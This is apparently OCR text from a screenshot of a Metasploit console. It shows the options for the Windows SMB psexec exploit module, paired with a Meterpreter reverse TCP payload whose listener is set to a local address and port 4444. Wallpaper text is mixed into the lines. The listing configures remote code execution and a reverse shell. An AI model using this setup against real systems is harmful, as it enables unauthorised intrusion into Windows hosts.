 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (AD
MIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
KALI LINU
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
"the quieter you become, the more you are abl
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic